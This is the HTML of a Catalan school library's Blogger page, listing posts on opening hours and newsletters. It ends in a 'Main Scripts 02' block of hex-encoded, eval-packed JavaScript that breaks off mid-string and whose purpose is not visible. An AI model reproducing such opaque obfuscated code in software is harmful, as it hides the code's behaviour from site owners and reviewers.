<div class='resumo'><span>&#160;Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s16000/Horari%202526.png&description= Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Horari del curs 25/26</span>
<img alt='Horari del curs 25/26' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
10/17/2025
<span class='value-title' title='10/17/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>
Newsletter | Febrer 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-04-10T12:44:00+02:00'>4/10/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>&#160;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s16000/1.png&description= A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Febrer 2025</span>
<img alt='Newsletter | Febrer 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
4/10/2025
<span class='value-title' title='4/10/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>
Newsletter | Gener 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-03-13T09:54:00+01:00'>3/13/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s16000/1.png&description=A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Gener 2025</span>
<img alt='Newsletter | Gener 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
3/13/2025
<span class='value-title' title='3/13/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://biblioitepa.blogspot.com/search?updated-max=2025-03-13T09:54:00%2B01:00&amp;max-results=3' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://biblioitepa.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://biblioitepa.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Soratemplates</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwD3aqxlZNY0fg_fxJzkiso9IdV5vGqjBwCNxZwsPj-5KYvyM_sm3JAVg1k5GFI2AL0PyqPL3pEI_p1E_aff7XsbwdVzt5GbjgiPuqBt7LKOqftfa2xkbUQ2-mnrtGOrAfz9Qi38l3PGv_/s1600/Banner+qui+som.png]

Author Name [biblioITEPA]

Author Description [Biblioteca Institut Teresa Pàmies]

<!-- Social Icons no Delete -->

Twitter Username [biblioITEPA]

Facebook Username [none]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [biblioITEPA]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copa Pàmies Primers d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=144490871&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Copa Pàmies Segons d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=297866498&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Novetats Nadal 2025</h2>
<div class='widget-content'>
<div style="position: relative; width: 100%; height: 0; padding-top: 177.7778%;
 padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden;
 border-radius: 8px; will-change: transform;">
  <iframe loading="lazy" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0;margin: 0;"
    src="https://www.canva.com/design/DAGYVOmZRvA/KtVOGO0b54dhxJaqfYEOdw/watch?embed" allowfullscreen="allowfullscreen" allow="fullscreen">
  </iframe>
</div>
<a href="https:&#x2F;&#x2F;www.canva.com&#x2F;design&#x2F;DAGYVOmZRvA&#x2F;KtVOGO0b54dhxJaqfYEOdw&#x2F;watch?utm_content=DAGYVOmZRvA&amp;utm_campaign=designshare&amp;utm_medium=embeds&amp;utm_source=link" target="_blank" rel="noopener">Novetats nadal 24&#x2F;25</a> de Biblioteca Inspgirona
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<center>
<a href="https://twitter.com/biblioitepa" class="icon-button twitter"><i class="fa fa-twitter"></i><span></span></a>

<a href="https://instagram.com/biblioitepa" class="icon-button instagram"><i class="fa fa-instagram"></i><span></span></a>

<a href="https://www.youtube.com/channel/UChPWIuXTEhPvSZvuB3I58Pg" class="icon-button youtube"><i class="fa fa-youtube"></i><span></span></a>

<a href="https://es.padlet.com/omarchal/sby5t51cjymz5tuc" class="icon-button padlet"><i class="fa fa-comments"></i><span></span></a>

<a href="https://pearltrees.com/biblioitepa" class="icon-button pearltrees"><i class="fa fa-star"></i><span></span></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contacte</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correu electrònic
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Missatge
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envia'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Som una biblioteca activa covid</h2>
<div class='widget-content'>
<a href='https://padlet.com/a8888029/8mtmdnnmk00u7yp9'>
<img alt='Som una biblioteca activa covid' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJK_8-xVK45V6K2hHxyCTsFTfh50xbxwrCY5a4t6t9keK_bSbVn0EMLC2gXpWpXnQoduk_kc1fBLU9H3h6XKojlxwCpTtmpxOSSrBPuGs7VqkJJWNDzFb4H1P0K3B3jFqyDipz1rvZxtM/s1600/Dise%25C3%25B1o+sin+t%25C3%25ADtulo.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div style='text-align:center'>
<div class='Instafooter section' id='InstaIPG'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/6dc96d8cb47950878b864c46a837c8f2.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Tornar a dalt<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c